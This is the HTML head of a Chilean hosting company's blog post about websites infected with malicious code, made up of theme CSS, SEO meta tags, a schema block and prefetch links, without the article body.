.swiper-pagination-bullet:hover{background:var(--e-n-carousel-dots-hover-color,#000);opacity:1}.elementor-widget-n-carousel .swiper-horizontal>.swiper-pagination-bullets,.elementor-widget-n-carousel .swiper-pagination,.elementor-widget-n-carousel .swiper-pagination-bullets.swiper-pagination-horizontal,.elementor-widget-n-carousel .swiper-pagination-custom,.elementor-widget-n-carousel .swiper-pagination-fraction{font-size:var(--e-n-carousel-swiper-pagination-size);line-height:var(--e-n-carousel-swiper-pagination-size)}.elementor-widget-n-carousel.elementor-pagination-position-outside>.elementor-widget-container>.swiper-container{padding-bottom:var(--e-n-carousel-swiper-padding-bottom)}.elementor-widget-n-carousel.elementor-pagination-position-outside>.elementor-widget-container>.swiper-container .elementor-background-slideshow{padding-bottom:0}.elementor-widget-n-carousel.elementor-pagination-position-outside>.elementor-widget-container .swiper-pagination-bullet{vertical-align:top}.elementor-widget-n-carousel .swiper-pagination-bullets{top:calc(var(--e-n-carousel-dots-vertical-position) + var(--e-n-carousel-dots-vertical-offset));left:calc(var(--e-n-carousel-dots-horizontal-position) + var(--e-n-carousel-dots-horizontal-offset));transform:translate(calc(var(--e-n-carousel-dots-horizontal-transform) * var(--e-n-carousel-horizontal-transform-modifier)),var(--e-n-carousel-dots-vertical-transform));width:-moz-max-content;width:max-content;height:-moz-max-content;height:max-content;z-index:3}.elementor-widget-n-carousel .swiper-pagination-fraction{top:calc(var(--e-n-carousel-fraction-vertical-position) + var(--e-n-carousel-fraction-vertical-offset));left:calc(var(--e-n-carousel-fraction-horizontal-position) + var(--e-n-carousel-fraction-horizontal-offset));transform:translate(calc(var(--e-n-carousel-fraction-horizontal-transform) * var(--e-n-carousel-horizontal-transform-modifier)),var(--e-n-carousel-fraction-vertical-transform));width:-moz-max-content;width:max-content;height:-moz-max-content;height:max-content;z-index:3}.swiper-container:not(.swiper-container-initialized)>.swiper-wrapper,.swiper:not(.swiper-initialized)>.swiper-wrapper{gap:var(--e-n-carousel-swiper-slides-gap);overflow:hidden}.swiper-container:not(.swiper-container-initialized)>.swiper-wrapper>.swiper--slide,.swiper:not(.swiper-initialized)>.swiper-wrapper>.swiper--slide{--e-n-carousel-number-of-gaps:max(calc(var(--e-n-carousel-swiper-slides-to-display) - 1),0);--e-n-carousel-gaps-width-total:calc(var(--e-n-carousel-number-of-gaps) * var(--e-n-carousel-swiper-slides-gap));max-width:calc((100% - var(--e-n-carousel-gaps-width-total))/ var(--e-n-carousel-swiper-slides-to-display,1))}[data-core-v316-plus=true] .elementor-widget-n-carousel .e-n-carousel .swiper-slide>.e-con{--padding-top:initial;--padding-right:initial;--padding-bottom:initial;--padding-left:initial}.slick-initialized .slick-slide,.slick-list,.slick-slide img,.slick-slider,.slick-track,.slick-vertical .slick-slide{display:block}.slick-list,.slick-slider,.slick-track{position:relative}.slick-list{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{left:0;top:0}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.slick-arrow.slick-hidden,.slick-slide,.slick-slide.slick-loading img{display:none}.slick-slide{float:left;height:100%;min-height:1px}.slick-vertical .slick-slide{height:auto;border:1px solid transparent}nav ul li.menu-item ul.sub-menu:before{content:"";display:block;position:absolute;width:100%}.fab{font-family:'Font Awesome 5 Brands';font-weight:400}.tooltip{position:relative;display:inline-block;border-bottom:1px dotted #000}.slick-initialized{visibility:visible}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}.uael-particle-wrapper{width:100%;height:100%;position:absolute;left:0;top:0}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-text-editor{color:var(--e-global-color-text)}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent)}.elementor-widget-theme-post-title .elementor-heading-title{color:var(--e-global-color-primary)}.elementor-widget-theme-post-content{color:var(--e-global-color-text)}.elementor-widget-posts .elementor-post__title,.elementor-widget-posts .elementor-post__title a{color:var(--e-global-color-secondary)}.elementor-widget-posts .elementor-post__read-more{color:var(--e-global-color-accent)}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var(--e-global-color-accent)}.elementor-widget-posts .elementor-button{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var(--e-global-color-text)}.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,.elementor-widget-search-form .elementor-search-form__input{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-search-form .elementor-search-form__submit{background-color:var(--e-global-color-secondary)}.elementor-bc-flex-widget .elementor-16780 .elementor-element.elementor-element-e989332.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-16780 .elementor-element.elementor-element-e989332.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-16780 .elementor-element.elementor-element-e989332>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-16780 .elementor-element.elementor-element-e989332>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-16780 .elementor-element.elementor-element-97b19a9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#FFFFFF;--e-share-buttons-secondary-color:#737473;z-index:9}.elementor-16780 .elementor-element.elementor-element-97b19a9 .elementor-share-btn__icon{--e-share-buttons-icon-size:3em}.elementor-16780 .elementor-element.elementor-element-97b19a9 .elementor-share-btn:hover{--e-share-buttons-secondary-color:#00D8E0}.elementor-16780 .elementor-element.elementor-element-97b19a9>.elementor-widget-container{margin:0 0 150px;padding:0}.elementor-16780 .elementor-element.elementor-element-c625128>.elementor-element-populated{padding:0 40px 0 20px}.elementor-16780 .elementor-element.elementor-element-d1c5d26{text-align:center}.elementor-16780 .elementor-element.elementor-element-d1c5d26>.elementor-widget-container{padding:50px 0 0}.elementor-16780 .elementor-element.elementor-element-09d2c1f{text-align:left}.elementor-16780 .elementor-element.elementor-element-441ec63 .elementor-search-form__container{min-height:50px}.elementor-16780 .elementor-element.elementor-element-441ec63 .elementor-search-form__submit{min-width:50px;background-color:#00d8e0}body:not(.rtl) .elementor-16780 .elementor-element.elementor-element-441ec63 .elementor-search-form__icon{padding-left:calc(50px / 3)}body.rtl .elementor-16780 .elementor-element.elementor-element-441ec63 .elementor-search-form__icon{padding-right:calc(50px / 3)}.elementor-16780 .elementor-element.elementor-element-441ec63 .elementor-search-form__input,.elementor-16780 .elementor-element.elementor-element-441ec63.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3)}.elementor-16780 .elementor-element.elementor-element-441ec63:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:15px}.elementor-16780 .elementor-element.elementor-element-441ec63.elementor-search-form--skin-full_screen input[type=search].elementor-search-form__input{border-radius:15px}.elementor-16780 .elementor-element.elementor-element-441ec63>.elementor-widget-container{margin:0;padding:40px 0}.elementor-16780 .elementor-element.elementor-element-516ce625 .elementor-heading-title{color:#4a4d4e;font-size:1.7em;font-weight:800}.elementor-16780 .elementor-element.elementor-element-516ce625>.elementor-widget-container{padding:0 0 20px}.elementor-16780 .elementor-element.elementor-element-2c0a8d38 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.5 * 100%)}.elementor-16780 .elementor-element.elementor-element-2c0a8d38:after{content:"0.5"}.elementor-16780 .elementor-element.elementor-element-2c0a8d38 .elementor-post__meta-data span+span:before{content:"•"}.elementor-16780 .elementor-element.elementor-element-2c0a8d38{--grid-column-gap:30px;--grid-row-gap:35px}.elementor-16780 .elementor-element.elementor-element-2c0a8d38 .elementor-post__text{margin-top:20px}.elementor-16780 .elementor-element.elementor-element-2c0a8d38 .elementor-post__badge{right:0}.elementor-16780 .elementor-element.elementor-element-2c0a8d38 .elementor-post__card .elementor-post__badge{margin:20px}.elementor-16780 .elementor-element.elementor-element-2c0a8d38 .elementor-post__title,.elementor-16780 .elementor-element.elementor-element-2c0a8d38 .elementor-post__title a{font-weight:700}.elementor-16780 .elementor-element.elementor-element-2c0a8d38 .elementor-post__read-more{color:#04b8cd}.elementor-16780 .elementor-element.elementor-element-9240aae{--spacer-size:50px}.elementor-16780 .elementor-element.elementor-element-671eb56{--spacer-size:50px}@media(min-width:768px){.elementor-16780 .elementor-element.elementor-element-e989332{width:5%}.elementor-16780 .elementor-element.elementor-element-c625128{width:69.332%}.elementor-16780 .elementor-element.elementor-element-0df1d71{width:25%}}@media(max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}.elementor-16780 .elementor-element.elementor-element-97b19a9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}}@media(max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}.elementor-16780 .elementor-element.elementor-element-97b19a9{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px}.elementor-16780 .elementor-element.elementor-element-2c0a8d38 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc(.5 * 100%)}.elementor-16780 .elementor-element.elementor-element-2c0a8d38:after{content:"0.5"}}.yarpp-thumbnail-default,.yarpp-thumbnail-title,.yarpp-thumbnails-horizontal .yarpp-thumbnail{display:inline-block}.yarpp-thumbnails-horizontal .yarpp-thumbnail{border:1px solid hsla(0,0%,50%,.1);vertical-align:top}.yarpp-thumbnails-horizontal .yarpp-thumbnail-default,.yarpp-thumbnails-horizontal .yarpp-thumbnail>img{display:block}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title{font-size:1em;line-height:1.4em;max-height:2.8em;overflow:hidden;text-decoration:inherit}.yarpp-thumbnail-default{overflow:hidden}.yarpp-thumbnails-horizontal .yarpp-thumbnail{width:130px;height:170px;margin:5px;margin-left:0}.yarpp-thumbnail-default,.yarpp-thumbnail>img{width:120px;height:120px;margin:5px}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title{margin:7px;margin-top:0;width:120px}.yarpp-thumbnail-default>img{min-height:120px;min-width:120px}@media all{.main-navigation ul li a{padding-top:0;padding-bottom:0}.sub-menu{border-radius:20px}h4{line-height:1}#responsive-menu-button{border-radius:10px;border:1px solid #fff!important}a{text-decoration:none!important}#ast-scroll-top{box-shadow:-1px -2px 3px #747a7a}.elementor-widget:not(:last-child){margin-bottom:0}@media screen and (max-width:768px){tr{display:flex;flex-flow:row wrap;justify-content:space-around}}.elementor *,.elementor ::after,.elementor ::before{border:unset}body{font-family:Raleway,sans-serif}.main-navigation ul .menu-item .menu-link{padding-top:0;padding-bottom:0}.menu-link{padding-right:10px!important}.ast-page-builder-template .site-content>.ast-container{margin-top:-1px}.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-17071{padding-left:30px}.menu-item.menu-item-type-taxonomy.menu-item-object-category.menu-item-18262{padding-left:35px}ul.sub-menu>li>a{color:#747474!important;border-radius:10px!important}ul.sub-menu>li>a:hover{color:#00d8e0!important}#ast-fixed-header .main-header-bar-navigation .main-header-menu .sub-menu,#ast-fixed-header .main-header-bar-navigation .main-header-menu .sub-menu a{color:#747474!important;background:#f8f9fa!important}#masthead .ast-container,.main-header-bar .ast-container{padding-right:0!important}@media only screen and (max-width:767px){.opcionesPeriodo{margin-right:0!important}#textDominio2{margin-top:10px!important}.modal-dialog{top:25%}#validar{min-width:40px;margin-left:-20px}#search{width:330px!important}#domainsearch{width:10px}#textDominio2{height:40px}#validar2{width:40px;margin-left:-5px;height:40px;border-radius:0 15px 15px 0;background:#00d8e0;position:absolute;top:10px}.opcionesPeriodo{display:none}}.opcionesPeriodo{padding:10px 5px;display:inline-block;width:150px;cursor:pointer;text-align:center;transition:.3s;font-size:18px;font-weight:600}.opcionesPeriodo:hover{background:#00d8e0;color:#fff}.pactivo{background:#00d8e0;color:#fff;transition:.3s}.ocultarperiodo{display:none}@media screen and (max-width:685px){.opcionesPeriodo{padding:10px 5px;display:inline-block;width:150px;cursor:pointer;text-align:center;transition:.3s}.opcionesPeriodo:hover{background:#78a9dc;color:#fff}.pactivo{background:#115ba6;color:#fff;transition:.3s}.ocultarperiodo{display:none}.opcionesPeriodo{width:70px}.opcionesPeriodo{padding:2px 5px}}.btn.green{color:#fff;font-size:19px;font-weight:600;text-transform:capitalize;background-color:#00d8e0;border:2px solid #fff;border-radius:30px;padding:11px 45px!important}a.btn.green:hover{background:#fff;color:#00d8e0;border:2px solid #00d8e0}.menu-item.menu-item-type-custom.menu-item-object-custom.menu-item-has-children.menu-item-10558>ul{width:150px}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-left:none!important}#search button{cursor:pointer;padding:0;background:#000;border-radius:30px;color:#fff;height:35px;width:35px}#search{height:55px;width:800px;-webkit-box-align:center;align-items:center;background:#fff;border-radius:30px;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;margin:.5em 0;padding:.5em .5em .5em 1em;-webkit-transition:.5s;transition:all .5s;width:px}#search:focus,#search:hover{background:#fff}#search input{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;color:inherit;font:inherit;outline:0}#search button{cursor:pointer;padding:0;background:#000}#search input{-webkit-box-flex:1;flex:1;font-weight:500;font-size:23px}#search input::placeholder{color:#fff}.content{width:100%;height:auto;border-radius:15px}tr{width:100%;border-radius:15px 15px 15px 15px!important}.btn.green.elementor-animation-grow:hover{border:2px solid #00d8e0!important}@media only screen and (max-width:600px){.yarpp-related{padding:0!important}.menu-item.menu-item-type-taxonomy.menu-item-object-category.menu-item-18262{padding-left:0}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:initial;display:initial}}.opcionesPeriodo{margin-right:15px!important}.opcionesPeriodo{display:inline-block;cursor:pointer;text-align:center;transition:.3s;width:70px;margin:0!important;padding:10px 0!important}.precioperiodot{background-color:#1361b6;color:#fff}.elementor-grid-0 .elementor-grid .elementor-grid-item{padding:5px}.elementor-widget.elementor-widget-theme-post-title.elementor-page-title.elementor-widget-heading{padding-top:50px;padding-bottom:40px}.elementor-widget-theme-post-title .elementor-heading-title{color:#1361b6!important}.yarpp-related{padding:50px}.iconomenu{margin-right:15px!important}.blogppal{border-right:2px solid #fff!important}div#logomenublog>div>div>a>img{margin-left:40px}a.numerofooter:hover{color:#818181!important}}.slick-loading .slick-list{background:url('https://www.hn.cl/wp-content/themes/hn/ajax-loader.gif') center center no-repeat #fff}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}.slick-next:before{content:'→';color:#fff;font-size:35px;padding:3px;margin-left:-50px;background:#00d8e0;border-radius:20px}.slick-next,.slick-prev{z-index:999}.slick-prev:before{content:'←';color:#fff;font-size:35px;padding:3px;margin-left:25px;background:#00d8e0;border-radius:20px}#media_image-2{margin-top:60px;margin-bottom:460px!important}.video{padding:30px 0}.elementor-element.elementor-element-97b19a9.elementor-share-buttons--view-icon.elementor-share-buttons--skin-flat.elementor-share-buttons--shape-rounded.elementor-share-buttons--color-custom.elementor-grid-0.elementor-widget.elementor-widget-share-buttons.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside{width:57px!important}h1.elementor-heading-title.elementor-size-default{font-size:2.5em;font-weight:600}.yarpp-related{margin-bottom:1em;margin-top:1em}.yarpp-related a{font-weight:700;text-decoration:none}.yarpp-related .yarpp-thumbnail-title{font-size:96%;font-weight:700;text-align:left;text-decoration:none}.yarpp-related h3{font-size:125%;font-weight:700;margin:0;padding:0 0 5px;text-transform:capitalize}.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-at:before{content:"\f1fa"}.fa-building:before{content:"\f1ad"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-cubes:before{content:"\f1b3"}.fa-dollar-sign:before{content:"\f155"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-gem:before{content:"\f3a5"}.fa-headset:before{content:"\f590"}.fa-linkedin:before{content:"\f08c"}.fa-newspaper:before{content:"\f1ea"}.fa-phone-square-alt:before{content:"\f87b"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-search:before{content:"\f002"}.fa-server:before{content:"\f233"}.fa-twitter:before{content:"\f099"}.fa-unlock:before{content:"\f09c"}.fa-user:before{content:"\f007"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-youtube:before{content:"\f167"}.fas{font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(https://www.hn.cl/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.sub-menu>li>a{background:#fff!important}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(.9)}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%2C%7COpen%20Sans%3A400%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://www.hn.cl/blog/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mi pagina web tiene virus, sitio web infectado: Solución" />
	<meta property="og:description" content="Código malicioso en sitio web, pagina web infectada con virus Los virus que atacan sitios web se han puesto muy comunes en Internet, se trata de la inyección de código malicioso en un sitio el cual intenta infectar las maquinas de los visitantes para obtener información sensible: usuario, contraseña de &hellip; Continuar" />
	<meta property="og:url" content="https://www.hn.cl/blog/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion/" />
	<meta property="og:site_name" content="Hosting Rápido con cPanel y certificado SSL en Chile | HN Datacenter" />
	<meta property="article:publisher" content="https://www.facebook.com/hostname.cl" />
	<meta property="article:published_time" content="2009-09-23T10:34:52+00:00" />
	<meta property="article:modified_time" content="2020-12-11T16:06:41+00:00" />
	<meta property="og:image" content="https://www.hn.cl/wp-content/uploads/2025/02/Diseno-sin-titulo-24.png" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Contenidos HN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hostnamecl" />
	<meta name="twitter:site" content="@hostnamecl" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Contenidos HN" />
	<meta name="twitter:label2" content="Tiempo estimado de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hn.cl/blog/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion/#article","isPartOf":{"@id":"https://www.hn.cl/blog/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion/"},"author":{"name":"Contenidos HN","@id":"https://www.hn.cl/#/schema/person/ee931c00aaafbf5315f6b669f35064b3"},"headline":"Mi pagina web tiene virus, sitio web infectado: Solución","datePublished":"2009-09-23T10:34:52+00:00","dateModified":"2020-12-11T16:06:41+00:00","mainEntityOfPage":{"@id":"https://www.hn.cl/blog/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion/"},"wordCount":330,"publisher":{"@id":"https://www.hn.cl/#organization"},"keywords":["virus"],"articleSection":["Seguridad"],"inLanguage":"es-CL"},{"@type":"WebPage","@id":"https://www.hn.cl/blog/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion/","url":"https://www.hn.cl/blog/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion/","name":"Mi pagina web tiene virus, sitio web infectado: Solución","isPartOf":{"@id":"https://www.hn.cl/#website"},"datePublished":"2009-09-23T10:34:52+00:00","dateModified":"2020-12-11T16:06:41+00:00","breadcrumb":{"@id":"https://www.hn.cl/blog/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion/#breadcrumb"},"inLanguage":"es-CL","potentialAction":[{"@type":"ReadAction","target":["https://www.hn.cl/blog/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hn.cl/blog/mi-pagina-web-tiene-virus-sitio-web-infectado-solucion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.hn.cl/"},{"@type":"ListItem","position":2,"name":"Mi pagina web tiene virus, sitio web infectado: Solución"}]},{"@type":"WebSite","@id":"https://www.hn.cl/#website","url":"https://www.hn.cl/","name":"Web Hosting Premium en Chile con Certificado SSL Gratis | HN Datacenter","description":"Web Hosting 100% SSD rápido y seguro con cPanel. Incluye Certificado SSL gratis y respaldos diarios, perfecto para comenzar hoy su sitio web. HN Datacenter, Empresa Web Hosting en Chile.","publisher":{"@id":"https://www.hn.cl/#organization"},"alternateName":"Hosting para Empresas en Chile","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hn.cl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-CL"},{"@type":"Organization","@id":"https://www.hn.cl/#organization","name":"HN Datacenter","url":"https://www.hn.cl/","logo":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://www.hn.cl/#/schema/logo/image/","url":"https://www.hn.cl/wp-content/uploads/2020/10/favicon-hn-1.png","contentUrl":"https://www.hn.cl/wp-content/uploads/2020/10/favicon-hn-1.png","width":512,"height":512,"caption":"HN Datacenter"},"image":{"@id":"https://www.hn.cl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hostname.cl","https://x.com/hostnamecl","https://www.linkedin.com/company/hostname-cl/","https://www.youtube.com/user/HostnameDatacenter"]},{"@type":"Person","@id":"https://www.hn.cl/#/schema/person/ee931c00aaafbf5315f6b669f35064b3","name":"Contenidos HN","image":{"@type":"ImageObject","inLanguage":"es-CL","@id":"https://www.hn.cl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3950e7ac553327b3e324acf8cd1447b058dba27a497caceddf7b3e9f384ebbd6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3950e7ac553327b3e324acf8cd1447b058dba27a497caceddf7b3e9f384ebbd6?s=96&d=mm&r=g","caption":"Contenidos HN"},"url":"https://www.hn.cl/blog/author/contenidos/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.hn.cl' />

<link rel='dns-prefetch' href='//v2.zopim.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//adservice.google.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//i.ytimg.com' />
<link rel='dns-prefetch' href='//player.vimeo.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
